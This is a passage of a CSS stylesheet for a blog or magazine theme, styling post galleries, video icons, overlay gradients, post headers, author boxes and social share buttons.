    -moz-transform: scale(1.1, 1.1);
    -ms-transform: scale(1.1, 1.1);
    -webkit-transform: scale(1.1, 1.1);
    transform: scale(1.1, 1.1);
}

.post.format-gallery:hover .post-gallery > a:before {
    -moz-transform: scale(1.15, 1.15);
    -ms-transform: scale(1.15, 1.15);
    -webkit-transform: scale(1.15, 1.15);
    transform: scale(1.15, 1.15);
}

.post.format-gallery .post-gallery > a:after {
    content: "";
    color: #fff;
    display: block;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    background: rgba(255, 255, 255, 0.2) url("[data-uri]") center center no-repeat;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -15px 0 0 -15px;
    border-radius: 15px;
    z-index: 1;
}

.post.format-gallery .post-gallery > a:before {
    content: '';
    border: 3px solid #fff;
    display: block;
    width: 44px;
    height: 44px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -22px 0 0 -22px;
    border-radius: 22px;
    -moz-transition-delay: 0.1s;
    -o-transition-delay: 0.1s;
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
    z-index: 1;
}

.post.format-gallery .post-gallery.no-video-icon > a:after, .post.format-gallery .post-gallery.no-video-icon > a:before {
    display: none;
}

.post.format-gallery.listing .post-gallery > a:after, .post.format-gallery.listing .post-gallery > a:before {
    -moz-transform: scale(0.7, 0.7);
    -ms-transform: scale(0.7, 0.7);
    -webkit-transform: scale(0.7, 0.7);
    transform: scale(0.7, 0.7);
}

.post.format-gallery.listing:hover .post-gallery > a:after {
    -moz-transform: scale(0.8, 0.8);
    -ms-transform: scale(0.8, 0.8);
    -webkit-transform: scale(0.8, 0.8);
    transform: scale(0.8, 0.8);
}

.post.format-gallery.listing:hover .post-gallery > a:before {
    -moz-transform: scale(0.85, 0.85);
    -ms-transform: scale(0.85, 0.85);
    -webkit-transform: scale(0.85, 0.85);
    transform: scale(0.85, 0.85);
}

.post.format-video:hover .post-gallery > a:after {
    -moz-transform: scale(1.1, 1.1);
    -ms-transform: scale(1.1, 1.1);
    -webkit-transform: scale(1.1, 1.1);
    transform: scale(1.1, 1.1);
}

.post.format-video:hover .post-gallery > a:before {
    -moz-transform: scale(1.15, 1.15);
    -ms-transform: scale(1.15, 1.15);
    -webkit-transform: scale(1.15, 1.15);
    transform: scale(1.15, 1.15);
}

.post.format-video .post-gallery > a:after {
    content: "\f04b";
    color: #fff;
    font-family: FontAwesome;
    text-indent: 2px;
    font-size: 12px;
    display: block;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    background: rgba(255, 255, 255, 0.2);
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -15px 0 0 -15px;
    border-radius: 15px;
    z-index: 1;
}

.post.format-video .post-gallery > a:before {
    content: '';
    border: 3px solid #fff;
    display: block;
    width: 44px;
    height: 44px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -22px 0 0 -22px;
    border-radius: 22px;
    -moz-transition-delay: 0.1s;
    -o-transition-delay: 0.1s;
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
    z-index: 1;
}

.post.format-video .post-gallery.no-video-icon > a:after, .post.format-video .post-gallery.no-video-icon > a:before {
    display: none;
}

.post.format-video.listing .post-gallery > a:after, .post.format-video.listing .post-gallery > a:before {
    -moz-transform: scale(0.7, 0.7);
    -ms-transform: scale(0.7, 0.7);
    -webkit-transform: scale(0.7, 0.7);
    transform: scale(0.7, 0.7);
}

.post.format-video.listing:hover .post-gallery > a:after {
    -moz-transform: scale(0.8, 0.8);
    -ms-transform: scale(0.8, 0.8);
    -webkit-transform: scale(0.8, 0.8);
    transform: scale(0.8, 0.8);
}

.post.format-video.listing:hover .post-gallery > a:before {
    -moz-transform: scale(0.85, 0.85);
    -ms-transform: scale(0.85, 0.85);
    -webkit-transform: scale(0.85, 0.85);
    transform: scale(0.85, 0.85);
}

.post.blog-post {
    margin-bottom: 0;
}

.post.blog-post .post-gallery {
    margin-bottom: 20px;
}

@media only screen and (min-width: 48.063em) {
    .post.blog-post .post-gallery {
        margin-bottom: 40px;
    }
}

.post.blog-post .post-gallery > a:after, .post.blog-post .post-gallery > a:before {
    display: none;
}

.post.blog-post .single_category_title {
    margin-bottom: 18px;
}

.post.blog-post .post-title {
    margin-bottom: 25px;
}

.post.blog-post .entry-title {
    padding-bottom: 15px;
    border-bottom: 1px dotted #a8a8a8;
    margin-bottom: 18px;
}

.post.blog-post.format-gallery .post-bottom-meta {
    margin-bottom: 20px;
}

.post.blog-post.format-gallery .post-gallery {
    margin-bottom: 30px;
}

.post.blog-post.format-gallery .post-gallery.vertical {
    margin: 0;
}

.post.blog-post.format-gallery .post-title {
    margin-bottom: 10px;
}

.post.blog-post.format-gallery .post-title h4 {
    margin-bottom: 0;
}

.post.blog-post.format-video {
    padding: 15px 0;
    background: #f3f3f3;
}

@media only screen and (min-width: 48.063em) {
    .post.blog-post.format-video {
        padding: 40px 0 0;
    }
}

.post.blog-post.format-video .entry-title {
    border-bottom: 0;
    margin-bottom: 0;
}

.post.blog-post.format-video .post-content {
    margin-bottom: 20px;
}

.post.blog-post.format-video .post-bottom-meta {
    text-align: left;
}

.post.blog-post.format-video .post-bottom-meta .time, .post.blog-post.format-video .post-bottom-meta [rel=author] {
    float: none;
}

.post.blog-post.format-video .post-gallery {
    background: #f3f3f3;
}

.post.bold-title .post-title h1, .post.bold-title .post-title h2, .post.bold-title .post-title h3, .post.bold-title .post-title h4, .post.bold-title .post-title h5, .post.bold-title .post-title h6 {
    font-weight: 700;
}

.post.dark-color.format-video {
    background: #111;
}

.post.dark-color.format-video .post-gallery {
    background: none;
}

.post.dark-color .post-title h1, .post.dark-color .post-title h2, .post.dark-color .post-title h3, .post.dark-color .post-title h4, .post.dark-color .post-title h5, .post.dark-color .post-title h6, .post.dark-color .post-title a {
    color: #fff;
}

.post.dark-color .post-content {
    color: #929292;
}

.post.dark-color .post-bottom-meta {
    color: rgba(255, 255, 255, 0.4);
}

.post.dark-color .post-bottom-meta svg {
    fill: rgba(255, 255, 255, 0.4);
}

.post.video-others {
    background: none !important;
}

.post.video-others .post-gallery {
    margin-bottom: 10px;
}

.post.video-others .post-title {
    margin-bottom: 0;
}

.post.video-others .post-title h6 {
    font-size: 12px;
    line-height: 16px;
    margin: 0;
}

.post.trending {
    margin: 0;
}

.post.trending:before, .post.trending:after {
    display: none;
}

.post.trending .entry-title {
    display: inline-block;
    margin: 0;
    vertical-align: middle;
}

.post.trending .post-category {
    display: inline-block;
    margin: 0 0 5px;
    vertical-align: middle;
}

@media only screen and (min-width: 64.063em) {
    .post.trending .post-category {
        margin: 0 7px 0 0;
    }
}

.post.trending .post-category .single_category_title {
    margin: 0;
}

.post.trending .post-bottom-meta {
    display: none;
}

.post.listing {
    margin-bottom: 20px;
}

.post.listing .post-gallery {
    float: left;
    margin-right: 18px;
    max-width: 60px;
    width: 100%;
    min-height: 55px;
}

@media only screen and (min-width: 64.063em) {
    .post.listing .post-gallery {
        max-width: 80px;
        min-height: 75px;
    }
}

.post.listing .post-category .single_category_title {
    margin-bottom: 8px;
}

.post.listing .listing-content {
    padding-left: 78px;
}

@media only screen and (min-width: 64.063em) {
    .post.listing .listing-content {
        padding-left: 98px;
    }
}

.post.listing .post-bottom-meta {
    margin: 0;
}

.post.listing h6 {
    font-size: 13px;
    line-height: 16px;
    margin-bottom: 5px;
}

.post.post-fashion .post-gallery {
    position: relative;
    background: none;
}

.post.post-fashion .post-gallery > a {
    background: #080808;
}

.post.post-fashion .post-bottom-meta [rel=author] {
    float: none;
}

.post.post-fashion .post-title-container {
    background: #fff;
    padding: 10px;
    text-align: center;
    margin: 10px 0 0;
    position: static;
    -moz-backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

@media only screen and (min-width: 48.063em) {
    .post.post-fashion .post-title-container {
        padding: 40px 40px 10px;
        margin: 0;
    }
}

@media only screen and (min-width: 48.063em) {
    .post.post-fashion.smaller-padding .post-title-container {
        padding: 15px;
    }
}

.post.post-fashion.offset-title.capital-title {
    margin-bottom: 10px;
}

.post.post-fashion.offset-title.capital-title .post-title {
    text-transform: uppercase;
}

@media only screen and (min-width: 48.063em) {
    .post.post-fashion.offset-title .post-gallery {
        margin-bottom: 90px;
    }
}

.post.post-fashion.offset-title .post-title-container {
    margin: 0 10%;
}

@media only screen and (min-width: 48.063em) {
    .post.post-fashion.offset-title .post-title-container {
        position: absolute;
        bottom: -80px;
        right: 0;
        left: 0;
    }
}

.post.post-fashion.offset-title.bottom-title {
    margin: 0;
}

@media only screen and (min-width: 48.063em) {
    .post.post-fashion.offset-title.bottom-title .post-gallery {
        margin-bottom: 0;
    }
}

.post.post-fashion.offset-title.bottom-title .post-title-container {
    margin: 10px 8%;
}

@media only screen and (min-width: 48.063em) {
    .post.post-fashion.offset-title.bottom-title .post-title-container {
        position: relative;
        top: -70px;
        bottom: auto;
    }
    .post.post-fashion.offset-title.bottom-title .post-title-container .entry-title {
        margin: 0 5% 20px;
    }
}

.post.post-overlay {
    position: relative;
}

.post.post-overlay:hover .post-gallery img {
    opacity: 0.4;
}

.post.post-overlay .post-title h1 a:hover, .post.post-overlay .post-title h2 a:hover, .post.post-overlay .post-title h3 a:hover, .post.post-overlay .post-title h4 a:hover, .post.post-overlay .post-title h5 a:hover, .post.post-overlay .post-title h6 a:hover {
    text-decoration: none;
}

.post.post-overlay .post-gallery .counts {
    background: #649fd6;
}

@media only screen and (min-width: 48.063em) {
    .post.post-overlay .post-gallery .counts {
        width: 45px;
        height: 45px;
        line-height: 45px;
        z-index: 10;
    }
}

.post.post-overlay .post-gallery .post-title {
    -moz-backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.post.post-overlay .post-gallery > a:after {
    backface-visibility: hidden;
}

@media only screen and (min-width: 48.063em) {
    .post.post-overlay.large-padding .post-gallery .post-title {
        margin: 30px;
    }
}

@media only screen and (min-width: 80em) {
    .post.post-overlay.large-padding .post-gallery .post-title {
        margin: 40px;
    }
}

.post.post-overlay.max-height .post-gallery {
    max-height: none;
    overflow: hidden;
}

@media only screen and (min-width: 48.063em) {
    .post.post-overlay.max-height .post-gallery {
        max-height: 200px;
    }
}

@media only screen and (min-width: 64.063em) {
    .post.post-overlay.max-height .post-gallery {
        max-height: none;
    }
}

.post.post-overlay.bottom-gradient .post-gallery > a {
    background: none;
    position: relative;
}

.post.post-overlay.bottom-gradient .post-gallery > a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    border: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.4)));
    background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.4));
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.4));
    background-image: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.4));
}

.post.post-overlay.bottom-gradient .post-gallery > a img {
    opacity: 1;
}

.post.post-overlay.bottom-gradient:hover .post-gallery > a img {
    opacity: 0.6;
}

.post.post-overlay.top-gradient .post-gallery > a {
    background: none;
    position: relative;
}

.post.post-overlay.top-gradient .post-gallery > a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    border: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    background-color: transparent;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0.4)), color-stop(100%, rgba(0, 0, 0, 0)));
    background-image: -moz-linear-gradient(rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0));
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0));
    background-image: linear-gradient(rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0));
}

.post.post-overlay.top-gradient .post-gallery > a img {
    opacity: 1;
}

.post.post-overlay.top-gradient .post-gallery .counts {
    top: auto;
    bottom: 0;
}

.post.post-overlay.top-gradient:hover .post-gallery > a img {
    opacity: 0.6;
}

.post.post-overlay.color1-gradient .post-gallery > a {
    background: none;
    position: relative;
}

.post.post-overlay.color1-gradient .post-gallery > a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    border: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    background-color: transparent;
    opacity: 0.6;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -moz-linear-gradient(330deg, #dc3030, #cfda26);
    background-image: -webkit-linear-gradient(330deg, #dc3030, #cfda26);
    background-image: linear-gradient(120deg, #dc3030, #cfda26);
}

.post.post-overlay.color1-gradient .post-gallery > a img {
    opacity: 1;
}

.post.post-overlay.color1-gradient .post-gallery .counts {
    top: auto;
    bottom: 0;
}

.post.post-overlay.color1-gradient:hover .post-gallery > a:after {
    opacity: 0.9;
}

.post.post-overlay.color2-gradient .post-gallery > a {
    background: none;
    position: relative;
}

.post.post-overlay.color2-gradient .post-gallery > a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    border: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    background-color: transparent;
    opacity: 0.8;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -moz-linear-gradient(330deg, #292088, #a83279);
    background-image: -webkit-linear-gradient(330deg, #292088, #a83279);
    background-image: linear-gradient(120deg, #292088, #a83279);
}

.post.post-overlay.color2-gradient .post-gallery > a img {
    opacity: 1;
}

.post.post-overlay.color2-gradient .post-gallery .counts {
    top: auto;
    bottom: 0;
}

.post.post-overlay.color2-gradient:hover .post-gallery > a:after {
    opacity: 0.9;
}

.post.post-overlay.color3-gradient .post-gallery > a {
    background: none;
    position: relative;
}

.post.post-overlay.color3-gradient .post-gallery > a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    border: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    background-color: transparent;
    opacity: 0.8;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -moz-linear-gradient(330deg, #006ab4, #fd62b2);
    background-image: -webkit-linear-gradient(330deg, #006ab4, #fd62b2);
    background-image: linear-gradient(120deg, #006ab4, #fd62b2);
}

.post.post-overlay.color3-gradient .post-gallery > a img {
    opacity: 1;
}

.post.post-overlay.color3-gradient .post-gallery .counts {
    top: auto;
    bottom: 0;
}

.post.post-overlay.color3-gradient:hover .post-gallery > a:after {
    opacity: 0.9;
}

.post.post-overlay.color4-gradient .post-gallery > a {
    background: none;
    position: relative;
}

.post.post-overlay.color4-gradient .post-gallery > a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    border: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    background-color: transparent;
    opacity: 0.8;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -moz-linear-gradient(330deg, #09c995, #016fbb);
    background-image: -webkit-linear-gradient(330deg, #09c995, #016fbb);
    background-image: linear-gradient(120deg, #09c995, #016fbb);
}

.post.post-overlay.color4-gradient .post-gallery > a img {
    opacity: 1;
}

.post.post-overlay.color4-gradient .post-gallery .counts {
    top: auto;
    bottom: 0;
}

.post.post-overlay.color4-gradient:hover .post-gallery > a:after {
    opacity: 0.9;
}

.post.post-overlay.color5-gradient .post-gallery > a {
    background: none;
    position: relative;
}

.post.post-overlay.color5-gradient .post-gallery > a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    border: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    background-color: transparent;
    opacity: 0.8;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -moz-linear-gradient(330deg, #f7a656, #5339a8);
    background-image: -webkit-linear-gradient(330deg, #f7a656, #5339a8);
    background-image: linear-gradient(120deg, #f7a656, #5339a8);
}

.post.post-overlay.color5-gradient .post-gallery > a img {
    opacity: 1;
}

.post.post-overlay.color5-gradient .post-gallery .counts {
    top: auto;
    bottom: 0;
}

.post.post-overlay.color5-gradient:hover .post-gallery > a:after {
    opacity: 0.9;
}

.post.post-overlay .post-gallery {
    position: static;
}

.post.post-overlay .post-gallery > a {
    background: #000;
    margin: 0;
}

.post.post-overlay .post-gallery > a:after, .post.post-overlay .post-gallery > a:before {
    display: none;
}

.post.post-overlay .post-gallery img {
    opacity: 0.6;
}

.post.post-overlay .post-gallery .post-title {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 15px;
    z-index: 2;
}

.post.post-overlay .post-gallery .post-title a {
    color: #fff;
}

.post.post-overlay .post-gallery .post-title .post-bottom-meta, .post.post-overlay .post-gallery .post-title .post-bottom-meta a {
    color: rgba(255, 255, 255, 0.8);
}

@media only screen and (max-width: 48.063em) {
    .post.post-overlay .post-gallery .post-title h1 {
        font-size: 18px;
        line-height: 24px;
    }
}

.post.post-overlay.top-title .post-gallery .post-title {
    bottom: auto;
    top: 0;
    left: 0;
    right: 0;
}

@media only screen and (min-width: 48.063em) {
    .post.post-overlay.top-title .post-gallery .post-title {
        margin: 30px;
    }
}

@media only screen and (min-width: 80em) {
    .post.post-overlay.top-title .post-gallery .post-title {
        margin: 40px;
    }
}

.post.post-overlay.center-title {
    margin: 0;
}

.post.post-overlay.center-title .post-bottom-meta {
    text-align: center;
}

.post.post-overlay.center-title .post-bottom-meta .time, .post.post-overlay.center-title .post-bottom-meta [rel=author] {
    float: none;
}

.post.post-overlay.center-title .post-gallery .post-title {
    position: absolute;
    top: 50%;
    margin: 0 10%;
    bottom: auto;
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    text-align: center;
}

.post.post-overlay.photo-listing {
    margin-bottom: 10px;
}

.post.post-overlay.photo-listing .post-title h5 {
    margin-bottom: 5px;
}

.post.style1 {
    margin-bottom: 20px;
}

.post.style1.solo .post-bottom-meta {
    display: none;
}

.post.style1-featured .post-gallery {
    margin-bottom: 20px;
}

.post.style1-meta .post-gallery {
    margin-bottom: 20px;
}

.post.style2 .post-gallery {
    margin-bottom: 18px;
    min-height: 90px;
}

@media only screen and (min-width: 48.063em) {
    .post.style2 .post-gallery {
        margin-bottom: 0;
    }
}

.post.style3 .post-gallery {
    margin-bottom: 18px;
    min-height: 60px;
}

@media only screen and (min-width: 64.063em) {
    .post.style3 .post-gallery {
        min-height: 70px;
    }
}

@media only screen and (min-width: 80em) {
    .post.style3 .post-gallery {
        min-height: 85px;
    }
}

@media only screen and (min-width: 48.063em) {
    .post.style4 {
        margin-top: 10px;
    }
}

.post.style4 .post-title .post-bottom-meta {
    text-align: left;
}

.post.style4 .post-title .post-bottom-meta [rel=author], .post.style4 .post-title .post-bottom-meta .time {
    float: none;
}

.post.style4 .entry-title {
    border-bottom: 0;
    padding-bottom: 0;
    margin-bottom: 10px;
}

.post.style4 .share-article.simple {
    margin-bottom: 15px;
}

@media only screen and (min-width: 48.063em) {
    .post.style4 .share-article.simple {
        margin-bottom: 40px;
    }
}

.post.style4 .post-content img.aligncenter, .post.style4 .post-content .wp-caption.aligncenter img {
    margin-left: -15px;
    width: calc(100% + 30px);
    max-width: none;
}

@media only screen and (min-width: 48.063em) {
    .post.style4 .post-content img.aligncenter, .post.style4 .post-content .wp-caption.aligncenter img {
        margin-left: -50px;
        width: calc(100% + 100px);
    }
}

@media only screen and (min-width: 64.063em) {
    .post.style4 .post-content img.aligncenter, .post.style4 .post-content .wp-caption.aligncenter img {
        margin-left: -100px;
        width: calc(100% + 200px);
    }
}

.post.style4 .post-gallery {
    margin-bottom: 20px;
    min-height: 150px;
}

@media only screen and (min-width: 48.063em) {
    .post.style4 .post-gallery {
        margin-bottom: 0;
    }
}

@media only screen and (min-width: 64.063em) {
    .post.style4 .post-gallery {
        min-height: 190px;
    }
}

@media only screen and (min-width: 80em) {
    .post.style4 .post-gallery {
        min-height: 250px;
    }
}

.post-author, .authorpage {
    padding: 15px 0 0;
    margin-bottom: 15px;
    border-top: 1px dotted #a8a8a8;
    margin-top: 30px;
}

@media only screen and (min-width: 48.063em) {
    .post-author, .authorpage {
        padding: 30px 0 0;
        margin-bottom: 30px;
    }
}

.post-author .avatar, .authorpage .avatar {
    float: left;
    margin-right: 30px;
    width: 86px;
    display: none;
}

@media only screen and (min-width: 48.063em) {
    .post-author .avatar, .authorpage .avatar {
        display: block;
    }
}

.post-author .author-content, .authorpage .author-content {
    padding-left: 0;
}

@media only screen and (min-width: 48.063em) {
    .post-author .author-content, .authorpage .author-content {
        padding-left: 116px;
    }
}

.post-author h5, .authorpage h5 {
    font-size: 14px;
    margin-bottom: 5px;
}

@media only screen and (min-width: 48.063em) {
    .post-author h5, .authorpage h5 {
        margin-bottom: 15px;
    }
}

.post-author p, .authorpage p {
    font-size: 11px;
    margin-bottom: 7px;
}

.post-author .fa, .authorpage .fa {
    font-size: 11px;
    margin-right: 7px;
}

.post-header {
    -moz-background-size: cover;
    -o-background-size: cover;
    -webkit-background-size: cover;
    background-size: cover;
    margin-bottom: 15px;
    background: #080808;
    display: flex;
}

@media only screen and (min-width: 48.063em) {
    .post-header {
        margin-bottom: 30px;
    }
}

@media only screen and (max-width: 48.063em) {
    .post-header .post-title h1 {
        font-size: 20px;
        line-height: 26px;
    }
}

.post-header.parallax_bg {
    position: relative;
    overflow: hidden;
}

.post-header.parallax_bg .inline_bg {
    width: 100%;
    height: 150%;
    background-size: cover;
    background-position: center center;
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
    position: absolute;
    top: -15%;
    left: 0;
    opacity: 0.4;
}

.post-header.no-shadow {
    -moz-background-size: cover;
    -o-background-size: cover;
    -webkit-background-size: cover;
    background-size: cover;
    margin-bottom: 0;
}

.post-header.no-shadow > div {
    background: none;
}

.post-header.no-shadow + .row {
    padding-top: 15px;
}

@media only screen and (min-width: 48.063em) {
    .post-header.no-shadow + .row {
        padding-top: 30px;
    }
}

.post-header .inner_header {
    background: rgba(8, 8, 8, 0.4);
    padding: 15px 0;
    min-height: 150px;
    display: flex;
    align-items: center;
    width: 100%;
}

@media only screen and (min-width: 48.063em) {
    .post-header .inner_header {
        min-height: 290px;
    }
}

@media only screen and (min-width: 64.063em) {
    .post-header .inner_header {
        min-height: 390px;
    }
}

@media only screen and (min-width: 80em) {
    .post-header .inner_header {
        min-height: 490px;
    }
}

@media only screen and (min-width: 100em) {
    .post-header .inner_header {
        min-height: 600px;
    }
}

.post-header .inner_header .children {
    display: block;
    vertical-align: middle;
    margin: 0 auto;
}

.post-header .inner_header .post-title {
    color: #fff;
    padding: 0;
    width: 100%;
}

@media only screen and (min-width: 48.063em) {
    .post-header .inner_header .post-title {
        padding: 0 10%;
    }
}

@media only screen and (min-width: 64.063em) {
    .post-header .inner_header .post-title {
        padding: 0 20%;
    }
}

.post-header .inner_header .post-title .post-bottom-meta {
    text-align: center;
}

.post-header .inner_header .post-title .post-bottom-meta [rel=author], .post-header .inner_header .post-title .post-bottom-meta .time {
    float: none;
}

.post-header .inner_header .post-title .post-bottom-meta svg {
    fill: #fff;
}

.post-header .inner_header .post-title h1, .post-header .inner_header .post-title a, .post-header .inner_header .post-title .post-bottom-meta, .post-header .inner_header .post-title .post-bottom-meta a {
    color: #fff;
}

.post-header.small .inner_header {
    padding: 15px 0;
}

@media only screen and (min-width: 48.063em) {
    .post-header.small .inner_header {
        padding: 60px 0 90px;
        min-height: 0;
    }
}

@media only screen and (min-width: 64.063em) {
    .post-header.small .inner_header {
        min-height: 0;
    }
}

@media only screen and (min-width: 80em) {
    .post-header.small .inner_header {
        min-height: 0;
    }
}

@media only screen and (min-width: 100em) {
    .post-header.small .inner_header {
        padding: 90px 0 120px;
    }
}

.post-header.small .inner_header .post-title .post-bottom-meta {
    text-align: right;
}

.post-header.small .inner_header .post-title .post-bottom-meta [rel=author], .post-header.small .inner_header .post-title .post-bottom-meta .time {
    float: left;
}

@media only screen and (min-width: 48.063em) {
    .post-header.small .inner_header .post-title {
        padding: 0;
    }
}

@media only screen and (min-width: 48.063em) {
    .post-header.small .post-title {
        margin-bottom: 15px;
    }
}

.post-header.small .post-title .entry-title {
    padding-bottom: 15px;
    border-bottom: 1px dotted rgba(255, 255, 255, 0.6);
    margin-bottom: 18px;
}

.post-header.small + .style5-container {
    background: #fff;
    position: relative;
    padding-top: 0;
}

@media only screen and (min-width: 48.063em) {
    .post-header.small + .style5-container {
        padding-top: 50px;
        margin-top: -90px;
    }
}

.post-header.small + .style5-container .featured_image_credit {
    bottom: auto;
    top: -24px;
}

.post-header.style3 {
    margin-bottom: 0;
}

.post-header.style3 + .row {
    padding-top: 15px;
}

@media only screen and (min-width: 48.063em) {
    .post-header.style3 + .row {
        padding-top: 30px;
    }
}

.post-content-container {
    padding-left: 0;
    min-height: 220px;
}

@media only screen and (min-width: 48.063em) {
    .post-content-container {
        padding-left: 98px;
    }
    .rtl .post-content-container {
        padding-left: 0;
        padding-right: 98px;
    }
}

.post-content-container + .share-article {
    width: auto;
    max-width: 100%;
    margin: 0 0 50px;
    float: none;
    text-align: center;
}

.share-article-vertical {
    display: block;
    float: left;
    width: 60px;
    margin-bottom: 30px;
    position: absolute;
    margin-top: 5px;
}

.subheader .share-article-vertical {
    margin: 0;
}

.share-article-vertical h6 {
    display: block;
    background: #080808;
    padding: 16px 12px;
    color: #fff;
    font-size: 16px;
    line-height: 1;
    text-align: center;
    margin: 0;
}

.share-article-vertical h6 span {
    display: block;
    margin-top: 5px;
    text-transform: uppercase;
    font-size: 9px;
    color: rgba(255, 255, 255, 0.6);
}

.share-article-vertical .social {
    display: block;
    width: 60px;
    height: 59px;
    line-height: 59px;
    text-align: center;
    font-size: 14px;
    color: #aeaeae;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee;
    border-bottom: 1px solid #eee;
    position: relative;
}

.share-article-vertical .social span {
    position: absolute;
    top: 0;
    left: -1px;
    display: block;
    width: 60px;
    height: 59px;
    line-height: 59px;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    opacity: 0;
}

.share-article-vertical .social.facebook span {
    background: #3b5998;
}

.share-article-vertical .social.google-plus span {
    background: #dd4b39;
}

.share-article-vertical .social.linkedin span {
    background: #007bb6;
}

.share-article-vertical .social.pinterest span {
    background: #cb2027;
}

.share-article-vertical .social.twitter span {
    background: #00aced;
}

.share-article-vertical .social.instagram span {
    background: #3f729b;
}

.share-article-vertical .social.vk span {
    background: #45668e;
}

.share-article-vertical .social.tumblr span {
    background: #35465c;
}

.share-article-vertical .social.xing span {
    background: #cfdc00;
}

.share-article-vertical .social.soundcloud span {
    background: #f80;
}

.share-article-vertical .social.dribbble span {
    background: #ea4c89;
}

.share-article-vertical .social.youtube span {
    background: #e52d27;
}

.share-article-vertical .social.spotify span {
    background: #7ab800;
}

.share-article-vertical .social.behance span {
    background: #1769ff;
}

.share-article-vertical .social.deviantart span {
    background: #4e6252;
}

.share-article-vertical .social.vimeo span {
    background: #1ab7ea;
}

.share-article-vertical .social.rss span {
    background: #f26522;
}

.share-article-vertical .social:hover span {
    opacity: 1;
}

.share-article {
    background: #f5f5f5;
    padding: 15px;
    text-align: center;
}

.share-article.simple {
    padding: 0;
    background: none;
    text-align: left;
}

.share-article h6 {
    margin-bottom: 15px;
    line-height: 1;
    text-transform: uppercase;
}

@media only screen and (min-width: 48.063em) {
    .share-article {
        padding: 27px;
        text-align: left;
    }
    .share-article h6 {
        line-height: 36px;
        margin-bottom: 0;
    }
}

.share-article .social {
    display: inline-block;
    line-height: 36px;
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    padding: 0 14px 0 50px;
    position: relative;
    border-radius: 3px;
    width: 49%;
    margin: 0 0 4px;
    text-align: right;
}

.share-article .social .fa {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 30px;
    line-height: 36px;
    text-align: center;
}

.share-article .social.facebook {
    background: #3b5998;
}

.share-article .social.facebook:hover {
    background: #324c82;
    color: #fff !important;
}

.share-article .social.google-plus {
    background: #dd4b39;
}

.share-article .social.google-plus:hover {
    background: #d33724;
    color: #fff !important;
}

.share-article .social.linkedin {
    background: #007bb6;
}

